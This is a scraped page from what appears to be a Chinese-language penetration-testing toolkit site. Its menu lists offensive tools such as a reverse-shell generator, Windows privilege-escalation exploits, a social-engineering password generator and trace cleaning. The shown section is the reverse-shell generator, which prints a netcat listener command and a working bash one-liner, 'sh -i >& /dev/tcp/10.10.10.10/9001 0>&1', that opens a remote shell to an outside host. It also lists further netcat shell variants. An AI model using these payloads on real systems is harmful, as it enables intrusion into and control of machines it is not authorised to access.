 I am Acczdy
导航页
反弹 Shell 生成
Windows 系统进程识别
默认密码查看
社工密码生成
FRP_配置生成
资产数据过滤
Windows提权EXP
文件下载命令
Google Hacking
反弹shell生成器
反弹shell生成器
IP地址 & 端口
IP地址 10.10.10.10 端口 9001 -1 +1
主机监听命令 高级选项
🚀 nc -lvnp 9001
Type nc
复制
反向shell 正向shell MSFVenom HoaxShell 内网代理 文件下载 痕迹清理 Bash编码
操作系统 所有 高级选项
Bash -i
Bash 196 TCP
Bash 196 UDP
Bash read line
Bash 5
Bash udp
nc mkfifo
nc mknod
nc -e
nc |
nc | 2
🚀 sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell种类 sh 编码方式 不进行编码
Raw 复制